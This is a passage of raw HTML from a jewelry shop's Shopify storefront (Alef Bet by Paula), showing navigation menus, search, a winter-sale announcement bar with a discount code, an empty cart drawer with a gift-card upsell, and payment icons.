                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Gift Certificate
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-whats-new"
                    href="/collections/whats-new"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >What&#39;s New</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6" class="mega-menu">
                        <summary
                          id="HeaderMenu-discover"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Discover</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-6"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-discover-our-story"
                                  href="/pages/about-us"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Our Story
                                </a></li><li>
                                <a
                                  id="HeaderMenu-discover-meaning-behind-symbols"
                                  href="https://www.alefbet.com/pages/meaningful-jewelry-symbols"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Meaning Behind Symbols
                                </a></li><li>
                                <a
                                  id="HeaderMenu-discover-care-maintenance"
                                  href="https://www.alefbet.com/pages/jewelry-care-maintenance-gold-silver"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Care &amp; Maintenance
                                </a></li><li>
                                <a
                                  id="HeaderMenu-discover-blog"
                                  href="/blogs/blog"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Blog
                                </a></li><li>
                                <a
                                  id="HeaderMenu-discover-testimonials"
                                  href="https://www.alefbet.com/pages/wall-of-love"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Testimonials
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-sale"
                    href="/collections/specials"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Sale</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="xo4KwNvKOYUqUATlScQaUrZIx0Qcnwl/S5s9R5a/g0LfDxZ6Q6KwIrdlGvwE8dAKEFSj5/lSpoIi9TgnDfhNmHhORY8+BDrdM/FWFU9rJUCVYLtfPXvkgDe1JNh5lY1du3jfScLspyibenCSJturpfD8RcxfwKctfleAqwHYL1RIskFfPeFUUKHb/qe9Vkx7SjqTOFcz7fpWoLW3u9/M4BLY+JbOrAhAkf3tQDgfUqhEVyt2gajFCCw9eE6Yp+ezNU/yAa1zvABbp1D3ibJWjmMC8nDKc+u188ySdNmxxBQN4ZGb7TVFU7YFIhl+csj2yOh4bC8a2SmjiRtU8moqb2hb5zc9lUpwxSm/iFS8nIt+uUl0GEH7Vun4L0f/SJhCxm8+4QOw8+yk+6L8vx6eUIQjSRdfmpcBcN8P4FRpthjKr7uj6tCqcQmZw+TUrYrP">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.alefbet.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Alef Bet by Paula",
    
      "logo": "https:\/\/www.alefbet.com\/cdn\/shop\/files\/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/paulaabjewelry",
      "https:\/\/pinterest.com\/alefbetjewelry\/https:\/\/www.instagram.com\/alefbetjewelry\/",
      "https:\/\/www.instagram.com\/alefbetjewelry\/",
      "https:\/\/www.tiktok.com\/@alefbetofficial",
      "",
      "",
      "https:\/\/www.youtube.com\/c\/Alefbetjewelry\/videos",
      ""
    ],
    "url": "https:\/\/www.alefbet.com"
  }
</script>
<style> #shopify-section-sections--19051239080185__header .header__menu-item {font-size: 1.6rem;} #shopify-section-sections--19051239080185__header .mega-menu__link--level-2 {font-size: 1.6rem;} #shopify-section-sections--19051239080185__header .list-unstyled li a {font-size: 1.5rem;} </style></div><div id="shopify-section-sections--19051239080185__announcement_bar_z4Umkh" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--19051239080185__announcement_bar_z4Umkh-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19051239080185__announcement_bar_z4Umkh-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--19051239080185__announcement_bar_z4Umkh.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19051239080185__announcement_bar_z4Umkh section-sections--19051239080185__announcement_bar_z4Umkh-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span><strong>Winter Wonderland of Savings: Enjoy 20% off Storewide in our Chilly Sale!</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 0.0rem;
                          --desktop-icon-size: 0.0rem;
                        "
                        
                      >
                            <button
                              class="announcement-bar__discount announcement-bar__message"
                              onclick="copyCode(event)"
                              data-code="Winter2025"
                              style="--border-radius:4.0rem;--mobile-icon-size:1.2em;--desktop-icon-size:1.2em;"
                            >
                              <p class="announcement-bar__discount__left">Winter2025</p>
                              <p class="announcement-bar__discount__right">
                                Copy code
                                
                                  <span class="material-icon material-symbols-outlined">
  content_copy
</span>
                                
                              </p>
                              <p class="announcement-bar__discount__success">
                                <span class="material-icon material-symbols-outlined">
  check_circle
</span>
                                Code copied!
                              </p>
                            </button>
                          </div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/whats-new" class="button">
                  Keep shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.alefbet.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  
  
  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.8rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_rGnyfN'
  data-count="1"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 2.0rem;--desktop-text-size: 2.0rem;'>
      Complete Your Gift
    </h3>
  
    
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1 upsell--border'
            data-style="add_button" 
            data-selected="true"
            data-handle="alefbet-gift-card"
            data-toggle="false"
            data-id="46123900862713"
            data-product-id="8700641444089"
            data-skip-non-existent='true'
            data-skip-unavailable="true"
            
              data-update-prices='true'
              data-price="2100.0"
              data-compare-price="2100.0"
              data-percentage-left="0.7"
              data-fixed-discount="0.0"
              data-money-format="${{amount}}"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.alefbet.com/cdn/shop/products/PeachFloralMassageGiftCertificate_1-448941.jpg?v=1584997029&width=500"
                      alt=""
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      AlefBet Gift Card
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$21.00</span>
                      <span class='compare-price'>$30.00</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Gift Card for 30% Off!  No expiration date!
                  </p>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Denominations]">
                            
<option value="$30" class="">
                                $30
                              </option>
                            
<option value="$50." class="">
                                $50.
                              </option>
                            
<option value="$18." class="">
                                $18.
                              </option>
                            
<option value="$100." class="">
                                $100.
                              </option>
                            
<option value="150." class="">
                                150.
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":46123900862713,"title":"$30","option1":"$30","option2":null,"option3":null,"sku":null,"requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"AlefBet Gift Card - $30","public_title":"$30","options":["$30"],"price":3000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"56151627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46909714989305,"title":"$50.","option1":"$50.","option2":null,"option3":null,"sku":null,"requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"AlefBet Gift Card - $50.","public_title":"$50.","options":["$50."],"price":5000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46909715022073,"title":"$18.","option1":"$18.","option2":null,"option3":null,"sku":null,"requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"AlefBet Gift Card - $18.","public_title":"$18.","options":["$18."],"price":1800,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46909715054841,"title":"$100.","option1":"$100.","option2":null,"option3":null,"sku":null,"requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"AlefBet Gift Card - $100.","public_title":"$100.","options":["$100."],"price":10000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46909715087609,"title":"150.","option1":"150.","option2":null,"option3":null,"sku":null,"requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"AlefBet Gift Card - 150.","public_title":"150.","options":["150."],"price":15000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_rGnyfN1"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_rGnyfN-0"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_rGnyfN-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_rGnyfN1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46123900862713">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8700641444089" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              
            
        
          
              <details id="Details-CartDrawer" style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <summary>
                  <span class="summary__title">
                  <b> 👉 Enter gift message or a special note 👈 </b>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </span>
                </summary>
                <cart-note class="cart__note field">
                  <label class="visually-hidden" for="CartDrawer-Note">Enter gift message or a special note</label>
                  <textarea
                    id="CartDrawer-Note"
                    class="text-area text-area--resize-vertical field__input"
                    name="note"
                    placeholder="Enter gift message or a special note"
                  ></textarea>
                </cart-note>
              </details>
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                      • $0.00
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 